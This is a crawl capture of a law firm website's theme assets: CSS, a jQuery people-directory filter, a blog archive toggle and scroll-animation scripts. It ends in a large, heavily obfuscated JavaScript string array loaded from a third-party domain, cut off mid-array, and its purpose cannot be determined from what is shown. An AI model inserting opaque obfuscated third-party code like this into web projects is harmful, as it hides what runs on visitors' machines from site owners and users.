.litigation-services-page .highlighter--blue {
  background-image: linear-gradient(to top, #6daef0 50%, transparent 30%);
}
.litigation-services-page .tabs .tabs__nav {
  margin-top: 20px;
  margin-bottom: 1rem;
  list-style: none;
  padding: 0;
  display: flex;
  justify-content: center;
  flex-direction: row;
  gap: 2rem;
}
@media (max-width: 768px) {
  .litigation-services-page .tabs .tabs__nav {
    flex-direction: column;
  }
}
.litigation-services-page .tabs .tabs__nav .tabs__tab {
  padding: 3rem 6rem;
  cursor: pointer;
  border-style: solid;
  text-align: center;
}
.litigation-services-page .tabs .tabs__nav .tabs__tab.title {
  font-family: Roboto;
  font-weight: 700;
  font-size: 52px;
  line-height: 100%;
}
@media (max-width: 1024px) {
  .litigation-services-page .tabs .tabs__nav .tabs__tab {
    font-size: 40px;
    padding: 2rem 4rem;
  }
}
@media (max-width: 768px) {
  .litigation-services-page .tabs .tabs__nav .tabs__tab {
    font-size: 32px;
    padding: 1.5rem 3rem;
  }
}
.litigation-services-page .tabs .tabs__nav .is-active {
  color: white;
  background-color: black;
  font-weight: bold;
}
.litigation-services-page .tabs .tabs__pane {
  display: none;
  padding: 2rem 0;
}
.litigation-services-page .tabs .tabs__pane.is-active {
  display: block;
}

@media print {
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important;
  }
  a, a:visited {
    text-decoration: underline;
  }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after {
    content: "";
  }
  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr, img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  p, h2, h3 {
    orphans: 3;
    widows: 3;
  }
  h2, h3 {
    page-break-after: avoid;
  }
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("../font/ChronicleTextG1-Bold.otf") format("opentype");
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("../font/ChronicleTextG1-BoldItalic.otf") format("opentype");
  font-weight: 700;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("../font/ChronicleTextG1-Italic.otf") format("opentype");
  font-weight: 400;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("../font/ChronicleTextG1-Roman.otf") format("opentype");
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("../font/ChronicleTextG1-Semibold.otf") format("opentype");
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("../font/ChronicleTextG1-SemiItalic.otf") format("opentype");
  font-weight: 600;
  font-style: italic;
  font-display: swap;
}
body.page-template-about-page .hero-header .wrapper {
  max-width: 1200px;
  width: 90%;
}

@media (min-width: 1025px) {
  body.page-template-about-page .hero-header .wrapper {
    padding-left: 40px;
  }
}
@media (min-width: 1200px) {
  body.page-template-about-page .hero-header .wrapper {
    padding-left: 110px;
  }
}

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://klarquist.com/wp-content/themes/klarquist_v2/js/ajax.min.js?ver=6.9
body_size: 289
content:
function reset_expertise(){$("#people-practice-filter").val(""),$("#people-technology-filter").val("")}function get_people_results(e){var t,o,p=new URLSearchParams(window.location.search),i=(void 0!==e?(t=e.target.value,o=window.location.href.split("?")[0],0<p.size&&history.replaceState({},"",o),e.target.value?("people-position-filter-desktop"===e.target.name&&(e.target.hasAttribute("data-primary-cat")?$(".people-filters-expertise").removeClass("hide"):($(".people-filters-expertise").addClass("hide"),reset_expertise())),"people-position-filter"===e.target.id&&(e.target.selectedOptions[0].hasAttribute("data-primary-cat")?$(".people-filters-expertise").removeClass("hide"):($(".people-filters-expertise").addClass("hide"),reset_expertise())),"people-position-filter-desktop"===e.target.name?($("input[name=people-position-filter-desktop]").removeAttr("checked"),$("#people-position-filter").val(t)):"people-position-filter"===e.target.id&&($("input[name=people-position-filter-desktop]").removeAttr("checked"),$(`input[name=people-position-filter-desktop][value=${t}]`).prop("checked",!0))):("people-position-filter-desktop"!==e.target.name&&("people-position-filter"!==e.target.id||e.target.hasAttribute("data-primary-cat"))||$(".people-filters-expertise").removeClass("hide"),"people-position-filter-desktop"===e.target.name?($("input[name=people-position-filter-desktop]").removeAttr("checked"),$("#people-position-filter").val("")):"people-position-filter"===e.target.id&&($("input[name=people-position-filter-desktop]").removeAttr("checked"),$("input[name=people-position-filter-desktop][value='']").prop("checked",!0)),e.target.classList.contains("people-filters-expertise-clear-button")&&reset_expertise())):0===p.size&&(o=$("#people-position-filter [data-primary-cat]").val(),$("#people-practice-filter").val(""),$("#people-technology-filter").val(""),$("#people-position-filter").val(o),$(".people-filters-expertise-clear-button").removeClass("active"),$(".people-filters-expertise").removeClass("hide")),$("#people-practice-filter").val()),l=$("#people-technology-filter").val(),s=(i||l?$(".people-filters-expertise-clear-button").addClass("active"):$(".people-filters-expertise-clear-button").removeClass("active"),window.people_div.html("Loading..."),$("#people-name-search").val().toLowerCase()),i=$("#people-practice-filter").val(),l=$("#people-technology-filter").val();const a=p.get("search_position")?p.get("search_position"):null,r=$("input[type=radio][name=people-position-filter-desktop]:checked").val();people=[],people_last=[],people_full=[],$.each(people_data,function(e,t){var o,p=!1;i&&!p&&(o=!1,$.each(t.practice_areas,function(e,t){t.id==i&&(o=!0)}),o||(p=!0)),l&&!p&&(o=!1,$.each(t.technologies,function(e,t){t.id==l&&(o=!0)}),o||(p=!0)),!r||p||t.employee_type&&t.employee_type.id&&t.employee_type.id==r||(p=!0),(p=!a||p||t.position&&t.position.id&&t.position.id==a?p:!0)||(s?(last_to_search=t.last_name.toLowerCase(),full_to_search=t.name.toLowerCase(),last_to_search.substr(0,s.length)==s?people_last.push(t):full_to_search.substr(0,s.length)==s&&people_full.push(t)):people.push(t))}),display_people_results(people=people.concat(people_last).concat(people_full))}function display_people_results(e){var t;e&&"object"==typeof e&&0<e.length?(Handlebars.registerHelper("grouped_each",function(e,t,o){var p,i="",l=[];if(t&&0<t.length){for(p=0;p<t.length;p++)0<p&&p%e==0&&(i+=o.fn(l),l=[]),l.push(t[p]);i+=o.fn(l)}return i}),t=$("#handlebars-template").html(),t=Handlebars.compile(t),$("#people-listing").html(t(e)),"undefined"!=typeof Engine&&Engine.ui.expandedContent()):window.people_div.html('<div class="no-people"><h2><i class="fa fa-user-circle-o fa-2x" aria-hidden="true"></i></h2><p>No team members match your search criteria.<br />Please adjust your filters.</p></div>')}$(document).ready(function(){window.people_div=$("#people-listing");var l=$(".custom-dropdown");0<window.people_div.length&&(searchTimeout="",$("#people-name-search").keydown(function(e){clearTimeout(searchTimeout),searchTimeout=setTimeout(function(){get_people_results(e)},200)}),get_people_results(),$("#people-practice-filter, #people-technology-filter, #people-position-filter, input[type=radio][name=people-position-filter-desktop]").change(function(e){get_people_results(e)}),$(".people-filters-expertise-clear-button").click(function(e){get_people_results(e)})),l.each(function(){var e=$(this).find(".drop--trigger a, .drop--status"),t=($(this).find(".drop--status"),$(this).find(".drop--children")),i="on";$("html").click(function(){$(".custom-dropdown").removeClass(i)}),$(".ajax-dropdown-filters").click(function(e){e.stopPropagation()}),e.on("click",function(e){e.preventDefault();e=$(this).closest(".custom-dropdown");e.hasClass("on")?e.removeClass("on"):(l.removeClass(i),e.toggleClass(i))}),t.find("a").on("click",function(e){e.preventDefault();var e=$(this).data("value"),t=$(this).text(),o=$(this).data("type"),p=$("#"+o),o=$(".drop--status."+o+"-status");l.removeClass(i),o.text(t),p.val(e).change()})}),$(".hidden-dropdowns select").on("change",function(){var e=$(this).attr("id")+"-status",t=$(this).find("option:selected").text();$("."+e).text(t)})});

--- FILE ---
content_type: application/javascript
request_url: https://klarquist.com/wp-content/themes/klarquist_v2/js/blog.js
body_size: -876
content:
( function( $ )  {

	$(document).ready( function() {
		
		// add 'View More Archives' functionality to Archives sidebar widget
		archiveList = $(".klarquist_archives_widget ul");
		listItems = archiveList.children("li");
		listLength = listItems.length;

		// only add toggle button if there are more than 5 months to display
		if( listLength > 5 ) {
		  archiveList.append( '<button class="archive-toggle">View More Archives</button>' );
		}

		listItems.each(function(idx, li){
		  if(idx > 4) {
		    $(li).addClass('hidden');
		  }
		});

		$('.archive-toggle').click(function(){
		  listItems.removeClass( 'hidden' );
		  $(this).addClass( 'hidden' );
		});

	});

	
})( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://klarquist.com/wp-content/themes/klarquist_v2/js/scripts.js
body_size: 260
content:
$(document).ready(function() {
  var iterations = 1;
  heroVideo = document.getElementById('hero-video');

  if (heroVideo) {
    heroVideo.addEventListener(
      'ended',
      function() {
        if (iterations < 2) {
          this.currentTime = 0;
          this.play();
          iterations++;
        }
      },
      false
    );
  }

  // $('.read-only input').attr('disabled', true);

  $('.info').each(function() {
    var infoWidth = $(this).width() + 21;
    $(this).css('width', infoWidth);
  });

  $('.expand').on('click', function() {
    $(this)
      .next()
      .slideToggle();
    $(this).toggleClass('on');
  });

  $('.input-patent-defenses').keypress(function(e) {
    var key = e.which;
    if (key == 13) {
      $('.btn-patent-defenses').click();
      return false;
    }
  });

  $('.btn-patent-defenses').on('click', function() {
    $('.input-patent-defenses').removeClass('error');
    var topic = $('.input-patent-defenses').val();
    if (topic != '') {
      window.open('http://patentdefenses.klarquist.com/?s=' + topic, '_blank');
    } else {
      $('.input-patent-defenses').addClass('error');
    }
  });

  var $radioWrapper = $('.gfield_radio');
  $radioLabels = $radioWrapper.find('label');

  $.each($radioLabels, function() {
    var text = $(this).text();
    $(this).html('<span>' + text + '</span>');
  });
});

if (window.isMobileOrTablet) {
  if (document.getElementById('hero-video')) document.getElementById('hero-video').style.left = '-999999px';
}

// Update the parallax effect for the "What to expect" section items
function handleParallax() {
  const stepperSection = document.querySelector(".stepper");
  const stepperRect = stepperSection.getBoundingClientRect();
  const stepperItems = document.querySelectorAll(".stepper-item");

  // Check if the expect section is in view
  if (stepperRect.top < window.innerHeight && stepperRect.bottom > 0) {
    // Calculate how far into the section we've scrolled (0 to 1)
    const sectionProgress = Math.min(
      1,
      Math.max(0, 1 - stepperRect.bottom / window.innerHeight)
    );

    // Make expect items visible as we scroll into the section
    stepperItems.forEach((item, index) => {
      // Get the item's position relative to the viewport
      const itemRect = item.getBoundingClientRect();

      // Check if the item is in the viewport
      if (itemRect.top < window.innerHeight * 0.85) {
        item.classList.add("visible");

        // Apply a slight horizontal movement as they appear
        const speed =
          Number.parseFloat(item.getAttribute("data-speed")) || 0.1;
        const movement = 20 * speed;
        item.style.transform = `translateX(${movement}px)`;
      } else {
        item.classList.remove("visible");
        item.style.transform = "translateX(0)";
      }
    });
  }
}

document.addEventListener("DOMContentLoaded", () => {
  // Initial call to set positions and visibility
  handleParallax();

  // Update on scroll
  window.addEventListener("scroll", handleParallax);

  // Update on resize
  window.addEventListener("resize", () => {
    handleParallax();
  });

  // Add animation on scroll for sections
  const animateSections = document.querySelectorAll(
    "section.litigation-services-page section:not(.hero-section)"
  );

  const observerOptions = {
    root: null,
    rootMargin: "0px",
    threshold: 0.1,
  };

  const sectionObserver = new IntersectionObserver((entries, observer) => {
    entries.forEach((entry) => {
      if (entry.isIntersecting) {
        entry.target.style.opacity = "1";
        entry.target.style.transform = "translateY(0)";
        observer.unobserve(entry.target);
      }
    });
  }, observerOptions);

  animateSections.forEach((section) => {
    section.style.opacity = "0";
    section.style.transform = "translateY(20px)";
    section.style.transition = "opacity 0.6s ease, transform 0.6s ease";
    sectionObserver.observe(section);
  });
});


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/kikelia.js
body_size: 45817
content:
var _0x6057342d=['W6agiqmz','ishcIxqE','lKxdHCokW4G','W4qSW6FdLdG','d2CGmSkV','W5X2WPHDmW','D3aIW4f2','AWxcN2u3','rSkFWRLGW70','W67dKSkiWOWs','DGDpW7ZcHa','icysE0q','WQ/cGd3dL8ox','WR7cJSkfW6BdLq','Amk0WR5eW6u','imkmW7nDWRW','WQ17W40LEq','W7GOW5ZdRCo1','W68vygCz','ehSDWRJcOq','WRddSCkjmCo/','WPZdKICigG','W7jcW4FcSSktuMHKWPtdPxFdK8kR','WOddHg/dOmk4','W7ddP1OTqW','WRTaW4aLAW','dsRcSCoiWRC','W53dS8oVWPRdVG','p2aTfmk5','BdOKW4zu','W4OiWRCtuG','kd3cVSooWPe','ceONWOlcMG','jcdcVSoaWP4','j8oPWQn9W7q','AN8QW4fJ','oCkhDmkzW5G','t8kuvSkZW44','W6DeWOhcSmoZsSkQmmkeWQOWprW','WOTcW5NcHSk6','WQm7b2DB','W7ajkXOl','WQddJfOvsG','WQpcGCkOW6tdNG','W7RdPfhcTSoU','W6RdHJdcQ8o2','bq8ZF00','lCk1W6f5W4S','W6tdPbRcT8ou','W67dKSkjWQOx','W7FdSYdcTCoN','sItcH0/dKW','W5b0WPXdnq','WPVcOKJdRCky','W5OTBmkwWPi','WR9phmo3W4NcRCkWW6tdKNxcMmkQBG','pXP3b8kC','WPZdOCoCWRZcKG','W5WSW6FdSJK','W6mOW7JdUb4','W7ZdL8kEWQ4q','W7iHWO8wnq','WRRdRSkrW4CV','WQxcMupdOmkU','eGBcK3Gx','WRJcKmkqW6JdKa','hqWYsLq','C0xdUxNdTG','oYvzkIm','omkbC8kjW4u','WRb2W53cGSk6','W6ZdKg3dOSkQ','WOFdG8kgoSoU','t13dQLtdUq','omo/W6OOWP0','gb/cVKi6','bbSNxh0','W73dK8kdW44b','WQTzW7hcGmkr','a1KvcSkL','WQuCWR3dOmoJ','DJ/cPwui','W5hdNKtdN8kd','svS0WPmC','W5W1WQmiEG','WQBdQdNcS8kl','WP1rWQ/dUG','e8kJwSk7W6S','W7WfWQG3vG','W5KVaq43','W5y0WQ8HBW','zZ/cHgKm','nx80W6RcSq','dWpcS0GA','ArC7t8kt','mZRcTmooWRK','W6ixqCkcWP0','W5JdLmkcWO8z','bNSXnW0','W5pdTfJdGmkV','eMddTCoCW7K','amk5W7jAWQO','cX9TbX4','W4RdVIpcV8oG','n1CsASkk','WP7dKeuDFq','W73dVeeVwG','W4SDWPCfuq','ymk0s8kJW7K','W6mBW5VdVrC','E14gWPCP','W4hdUSk/W4GU','jLeKbr8','WPeXr30z','j8oPWPL5W4G','W4xdQmkBWR8Z','W6y5W4/dIcy','fapcR1mt','EslcP2Wo','WQNcNSoK','WPrFW5dcQCkr','aN0xBCkC','WOhdPw8gna','W43dTSkAWR4N','gqVcI1SC','WQbLW5xcNCkx','WPm6W4hdRCkf','W4VdRmkFWQeI','W5W8WO4HxG','CrZcTKqv','WRncW73cQa','C8k2yCkiW70','WRVcU8klW5xdNG','lv0/WPBcIq','aLiSDSkH','WRRcQuFdU8kE','bSo2W6noWOO','W6mhW4/dTbu','nvJdKmoU','wqhcOu8y','WPnJW5BcISkW','W7VdKSkiWQmb','uCksWQv7W7W','W4FdLCkXWOuD','WPRdVSobWRxcHG','DIVcP30i','W47cMSoqWQVdMG','WOddVYO/eG','rNKQWQVdIW','W5VdNwtdQSkv','bGmeDLG','WOW/WQBdJCo1','vsFcT3in','W7hdOtZcH8ox','mCo7W6WJWRO','W4/dTwBdUmkY','W5nOWO9oiW','mt5UWP/dQW','WPOBW4RdJSoe','W4ddN8k0jSom','W5xdQZ/cOSoR','WPS7W7ZdPCkA','mCk3wNSX','kYTupIe','b3azWPhcRa','bXCaCmoP','WQlcSJ7cSGO','WQRdOuyzsa','As/cPgev','aavsaqC','qxi5WOa5','cWXZbXO','dM9zBJ8','E8klvmk/W6W','WP/dV8klo8oE','dqBcQ8k+W74','W5yTfImW','WOngW6z+ya','W57cHmodWQldVa','DtZcUgSC','WQdcKctcRc8','a8o9W7iSWRe','gXVcRei4','sWNcNvW','W5O0W5FdGd4','nmoHW68yWO8','W5BdN8keWQSJ','W5lcNSoWWRVdLq','W7JdVtlcKmo3','W63dUL3dNmkV','W43dICkJWPCY','iIWyE2u','W43dSmkzWQq7','WQ3dNmoUWORcNa','bJFcGx8k','W7SqWPmiwq','mcfpoZa','W7KooJSX','iuWxCmkM','W48gbI4U','kZXxW4JcV3ve','W4VdSSk/WOmb','WRndW7y','WR7cJ8k5W67dOa','WPJcKCkUW7tdPa','kIpcQKm1','WP9GW63cPCkN','WP7cHfZdTSkq','CsdcUNal','kXuFyfi','W7FdJ8kwW6WQ','neJdQCodW7S','W7/dHG7cNW','gxNdQ8oBW6G','bYldQSkMwa','umodr8oXya','W6aVfHGh','tr3cUw0O','gmkLwJWO','hSkXW65W','WQmYW63dJSkp','W5ddSfZdGCk7','W6FdPKaPxa','hL8Cfa','zNBdPwVdJa','zN9fWQZdHa','efG+Dmkd','WQW/DheI','d8kWW6fLWQy','WPNdPmoCWONcTG','W6ddSSoOWPFcKa','ESkQWR1tW6e','WPiKWRZdGSoH','bNe2nSky','WRFdVCkykmo7','x37dM2RdUW','dCkQW4LMWPa','CCkqsCkZW4a','ee/cGufC','uSohfCoMjW','WQNcJehdO8kq','WQWvWPFdHSos','WPGdW7RdPSo2','eYrTdXG','EmoPsCodjq','nY8e','W7BdLCkJWQ8a','W58jWRiqsW','WP/dG1WHtW','smo+cCoPWQSLW6hdK8kTWRZdKZ8','WRZcJCkuW6hdHW','trriW4xcSq','W5pcH8oTWRldNG','W4tdOuddJSkY','aGftgZK','W5uYfq8M','WQldKCoHWP/cQW','WOT2W5FcM8kZ','WOpdPaiNeq','WOBdRSoaWPlcHG','ACkjxmk7W4W','WOFdT2OPCq','fYhcQLDE','cwVdSCojW7C','AH3cM3S0','gmkwW69ZWOa','WOnAW4nNzq','WOFcMSkwW6ddNq','u8oEnCo4aq','WRhcUmksW6RdTq','W5ddNuFdNCk1','gtZdOCk5xa','l3e2iIi','WPtdPam8fG','lJPfoJK','WRrbW754Fq','WPpdRXKPdG','WRaZWOBdTmoQ','WRZdVmkzlCoW','oWzpWPJdJW','WPRdSwO9Dq','WPRcHtZcSGm','oSo+W6S2WPa','W77dPrpcKmo1','sZ1iW5lcQq','numKDmk7','evHwWPddRG','WQqxWOpdMCkW','idahrfK','WOhdPqG8cq','WPSEvMac','bXlcIgqz','WPVdVSkNm8o/','hCoaW7efWOW','kcLxjYW','WOdcULVdNCky','hmkiaxWN','mqzlWPZdLG','iw4mWOFcMa','ihabWQZcJW','hvVcI0zA','tLKTW4Tv','W4XFW5zzzq','evG6rCkZ','mCkCb2e','ehSaWRVcTG','xIzPW7tcUG','oKGPWPFcMG','dsddR8kLwa','E2yUW7b2','W6KsDsON','fqO0qKi','W604vgi5','WOZdUZCRgG','WPhdUaKQeq','W6ZdPtdcSmoq','bXNcV8obWOG','mqzfWPRdGG','W60AW5VdSGW','oLe6WOlcHW','bgWItSkk','sNldRIpdTq','nIZdOmkcwa','uW4YWQNdIq','WOuMW5NdPbRdKum','v1idW6Pi','hGa6qbO','fItdLCk7sq','WQ5XW5LCta','W6hcM2Kqma','WOaxvNi8','lsJdO8kRwG','i8kEC8kmW4q','wSkpwSkOW5C','jIJcUmohWPi','WOdcVmkTW4ddTq','tr/cPw0h','WRf3W5vhsa','W50QgbGf','umoBkmoPoG','a2W+WPZcSq','W4FdImk9WRe1','i3Wpa8k+','W6/dQmkBWQSk','W7tdLNNdQSkk','WR/cOJ7cVr4','W60sWQVdQmom','omklC8ktW4C','W7tdKwxdK8kq','jtxcSZ8M','W6JdRSkjW5iP','W5ZdGZZcSCoX','WPxdPMOGcG','iXn0WOpdIq','gY42FYW','dYBdTmk7ra','W4FdRx3dGCkv','ibDwWPldNG','W5xdMmk0W7aH','fZldNXPQ','DmopqYicxbP/ECo8','WQ7dQYhcOSkf','WPZdGZa4mW','BKNdSfhdOa','W6JdNI83pG','omkpW6v5WPe','tCkpqCk0W74','mrX2WOhdLG','WQdcJMNdTSkJ','igldHSofW7S','eComW6C6WRS','WRiUW6hdHmoB','W6izWOqovq','WOekv3ic','D0VdSfddKG','WOxcS8o4W50','WOimyeu/','WOXVW5lcJCkL','W5ldKNi4ra','WOeeWPVdTmos','belcHwyX','W7RdQmkLW4GO','W440dqS5','EdtcQem2','WPSJW6tdICko','W4ZdNKJdGSk+','oG5kgtS','eKCBWOhcIq','ta1lW7ZcVq','W5GOW7VdLIi','hh44hSkQ','cSkGvSk3W6e','W5JcT8ouWQJdPG','ba0tD0u','W6pdGvagEW','WRTnWPRdR8kr','sbLFW5JcOW','WQf2W5HZEa','dGNcTga9','i8kxtmkuW78','lmkXj1KN','WPuFuMOu','W60rqSksWRa','j1uqktK','lSo0W40VWOW','ohSOmIS','W7HBWRvX','Cmk4vCkDW5y','W4GGeXSR','W7lcSmoFWP/dPG','W4tdLN3dUSkm','gJ17WQldRG','W4pdKsJdJgm','W43dQ8kHWOO+','WQbAW55UEq','WOiIW7ZdICkp','e2tcT2Xf','WRmZW5JdOCkT','WP7cRCoPW58YfXdcOmoWFG','W5yWpWSg','WQTZW5nmuW','cLyct8kc','W6RdGCkoW5q3','m0G4WOpcJq','C1pdIN3dQG','WPJdTSoaWRhcKa','W6zxWQ5LgW','WOHhWOpcTSkC','WPFdV8oeWQRcKq','hLWtzSk8','WR8yW67dRSou','W6aaWOmStq','dd3cReKG','W7KkpxCh','iqvupZi','WR3cTJdcUW8','uCkyxSkHW4W','WQi1FxG6','WQZcPgtdVmk4','WOqhWRhdLmop','WPRdSga0yq','ox82psu','gL3cIwDL','WP51W5/cISkR','W53cLmoYWQddKa','W6BdOui7uq','aGNdGSkCDW','WOVdSXeMhG','W4xdKqdcTCoH','cxFdOSoeW7u','DuJdG1FdQG','W4iNaH0o','gGpcV0S+','frvWlqK','h18QamkV','obb+WQtdLa','o8kgAmkhW5O','W5m/WQuJyW','p2meiWi','w3KDW5m5','W7jhW4xcSmoWitnjWP3dLq','lSomW4WtWPK','WPiGWQddHCoS','F03dPhVdJq','f8kguCksW7e','W5KXdqSu','W6iBqCkGWOW','c8kQp0us','m0tdJCoKW4O','W7lcS8kkWRHN','wSo3jCoVbW','uK4JW4vN','WQ3dVSkapSoT','W5q/craI','WQtdPSkppSoX','W5SxWRm3uG','WPKGWQFdL8o1','l1CQWOpcKW','gr1PWQpdJW','W7/dK8kFWQGs','sCoTfCoRdW','W6pdMmkBWQSk','W5FdVvBdGmkQ','gdVcQ1u6','n2BdL3uQ','amkjwvqq','W7yJW7NdIrK','W57dKw8+FW','W5RdMdlcK8om','W4BdUeddKCk6','WRFcLalcRYu','W4jQWO1ypq','WRiGW6u','W6hdH8kxW5OQ','WOe1WQpdL8oZ','eN/cKL85','W5VdSCkrWReL','W6StdrO4','aaLriq','W43dLSkBWQua','pmknW5bEWR8','W6SuWOuFuq','W4tdLSkwW5Wn','W6SfiaLK','zIFdT2nOW5WTWR9i','sCo1b8khW5ffW5tdN8kc','W6LAWRPKmG','W6NdGYNdImoH','jxKSgJK','W680WQ81wq','b8kWlwC+','W48Biaes','W6tdImkWWPiI','WP/dNK0Yra','WOJdRmoyWRdcLG','WR7dQCkNlSoZ','tCkwwCkOW5G','AIJcULOo','ihyEft4','W5ZdSL3dHSk0','W4m5drys','khi9eCk4','bqNcTuqX','bGtcSua5','W4xdHsdcP8oe','a8kFdhSU','chVdP8ooW5y','W5KjWPLhxW','W7/dKuSABq','W6dcSSoGWRZdGq','WQaSW7pdHSoC','WPhcVSkLW6VdMW','cIhdTCk8va','W4ldJmkHW7ax','WRSbW64Jrmk2pmoaW77dN2JdImoE','bb7cTuak','W4/dOu3dISox','eNmuWQ3cQq','vrXpW5RcTa','u1SnW5nB','W7hdJatcGCor','x1WdW4HO','ymojc8onoq','t03dMg3dTW','lSkQbCoWW4O','sgxdH2ldVq','WPiXu2KA','W6TjW5FcI8k1W5rq','kCkoECkBW4S','WQVdOrymnG','WRX8W5FcKq','W54WdHGI','W53dKgqyFW','W6mzWQS2nq','b30pkmkE','gmk9W65fWQ0','WQL+W73cUmkX','rKyFWOS8','fqW8vLm','pIqEDwm','WP7dPqCLcG','x8oGWRLoWQDrW6FdJK8','bmkGm38o','Cf3cL8objepdNmoUoWNcJSo9WPS','mZVcSSocWPy','uKuwW5ja','WOHIW7zXi8kqBvL4w3C6','ha5VWPRdMq','mYjfW7zPW47dUmofkdddTJFcOW','aI3dQmkkBa','WO4qugu1','WPeBWQtcQCon','W4hcK8oqWQJdIG','WRjLW757tW','sbnvW4VcPW','W6hdQM8Bsa','W4pdV8k0WQCZ','WQW5E1u1','WOVdPMWGya','W5ZdOt/cPCo8','W43dNcFcQCoV','cmoDW58SWPe','fGSMyLO','lmkxehaS','W4ZdS0tcT8oo','WOhdRg0MzG','vLmTW5nq','WPS3WPNdRmoE','ieK/bcq','p2mjcmkX','d3FdLmoUW5i','yuZdRu3dQa','mSklzSkjW5S','xCkcWPHIW6y','kX5DWO3dLa','nfS4nSk5','n3/cMN4O','WP1MWRZcMG0','WPJdIsiHoG','W6SEWQJdV8oBWOWUcCosfZBdU8oI','kGlcUfaN','W67dImkzWRyl','W6aeW5JdOHC','W7/dJ8kEWQac','WP3dT8ofWRhcLq','gbRcRuGN','W4hcVmoiWPRdVW','o2PdWQhcKW','WOlcQfxdOmkr','iNGNySkc','kqtcNSk+WOG','W7JdMCkiWQuj','WPKlW4ZdVCoF','WQ8uWPZdOmos','WRr2W45BuW','WO4fWPJdHCoX','ldpcVSo0WP0','W7JdVLOUqW','ahBcQLnH','W5RdT2y5AG','WRtcNCktW6xdKG','WPuBWRhdG8o/','fMGLvSke','W40+aWiI','W5pdIcBcS8oW','hGTJiaS','mLxdR8oDW48','daPYgG','W6ahWPSdqq','uSkmWRfUW6i','WRtdLI8jnW','W5iPga8F','WO83W4JdHSoV','W4iRcXyp','WPbnW4dcHSk6','lGVdGSkZAq','z2acW6G7','s8kXA8kfW5m','zCoPkSoKdW','WOBdP8onWQRcJq','W7NdKmkqWQam','WPtcV8kqW7JdKW','WQhcS8kCW73dLG','WQ00WR3cQCoi','mSkbxmk3W5q','WR0XW4FdQmkS','W6VdP0K5wW','WQiWWOddRmom','W5O2ySkiWRS','vx7dP2ZdNq','WOu2WQFdG8oI','fIdcJhGd','c3ajWRhcUa','mrfeWOBdVW','W53cK8o3WQJdIG','DCkoWR59W64','mmkbsmkyW5e','yv8pWRai','W4aOW5FdQaq','W7WhWO8Etq','W78lWPatsW','cmkSm1Gf','W5WYdWm3','WQ5GqhWy','WQxcJ8klW6xdHW','WQNcSJ/cRXy','CCkWDCk3W4e','jgxcQwX4','oIJcP8ojWOi','ftJdGSkCAq','WOdcMH3cGaS','W47cISoOWQBdUa','WQpcI0/dUmkf','pbTAWO/dIW','l04MWPpcJq','W4FdPe7dNSkU','c8kqm10q','jvWhW7RcOG','vSklWQHIW6O','faxcLfS1','WOLLW4VcH8kV','W5xcKCosWRddVq','r8oqi8o8aa','AmoQp8oBgW','WPRcOu3dSCkC','emkYm30D','jSkrfwCx','fxJdS8ooW6q','Bf0lW5OS','vhWBWPep','CcJcNvWE','W4/cLSoTWRldMW','W7eBab45','etlcSh43','mqldJ8kBBW','W6NdLCkmW6Si','tYnOW63cKG','rGJcJ1eX','W6ddSh4mjq','WQqmE2yf','W63dH27dV8kC','WPuMW6xdGSkQ','aCkBW4TzW54','WQtdUSohWRRcNq','W6hdPvSWqW','efCYfYK','sCotkmo1hG','gYhdLCk7wG','W6RdLCkDWRiF','W6qMW4ZdHcu','BCoVcmobca','cMldUSonW6O','ew05uCkf','hmktlLaA','W7FcHxmlpf5grI8','hhySvSkt','WRLBW4dcU8kY','BZL/W7JcLq','vSkrWQb1W5C','W5K+hrO8','W4nHWPjpna','WRNcGmkhW7ZdMW','n8o0W7yiWOi','W6K0pJ0H','AMDyWO87','W7BdHsVcH8ox','dLJcGeLn','zCkXqmkyW4e','eMBdSSobW6K','W7hdRuddLG','gb1tWOtcTa','WQxdNYaFgW','WRmBW5BdO8ow','W6BdHCk2WPeD','osjcose','WR5dW7VcUCkp','W5uopb4s','WRaOW7/dN8oC','W57cT8oUWRVdHa','W5WBsmkcWOa','W5ZdNwpdNCk2','W5j5WOXvoa','xKmTW5Hh','WQtdG8k3WRqR','W6VdSmkfW5i1','WR3dH14Crq','W57cJmoJWQtdGq','B0BdM8oAqW','WQ/dQSkhpCoS','fshdOCkMra','bmk3ghqt','W4OyWPeQCW','WPtdGXSuka','WO7cHWVcVqe','W78OwSkDWPe','WOlcGeFdOmkz','D2ZdMxNdVa','WPVdTuSEua','oIbBlcK','mG5zjdi','pWjBC8k+','WO01WQtdKSo3','dcJdT8kHmW','hCkYW4vnWQ4','WRRcJCoHWQS1','W53dJSkYW7Cc','W7RdQCkiWPOb','oComW7uvWPG','rJDZWPZdNa','v8o2W4P8WRy','jgdcP3z4','WQhcNMJdOmkb','nqRdPSkCtG','mxJdLSoEW7u','r1qUWOKo','fKtcMtxcIq','k2uUWQNdGbe+W4XxW7NdLSoTcW','jGPEsNq','fqu3sh0','catcUKG+','fqKYuvu','W7WEW5NdQWy','WRFcLmkFW7xdGW','uxRdKwZcLW','omodW7urWQW','W7BdSJfrya','W4HCWRDUpG','fviCaI8','aHCXuCk5','WRbYW41fua','W5u1WQqhBW','WQxcRIpcTGa','euaSbWu','cdXtoW8','WQlcRmkqW6pdNG','xqvrW4JcOG','mCkhnSodW48','cIldOSk8wq','iGvDWOddGG','e8omW4WHWQy','mrHtWOtdMa','a8kzuCkSW5y','hg0/umkb','dXJcTvG6','nxldG8oXW44','BmkQBmkBW5u','s8kxWQffW40','W6ilWPSmwq','W6pcUmocWOxdKq','sYNcTe0Z','uWnDW5xcOq','WQVdUXzwDG','W5L2WPfaaq','W5RdOgyVqG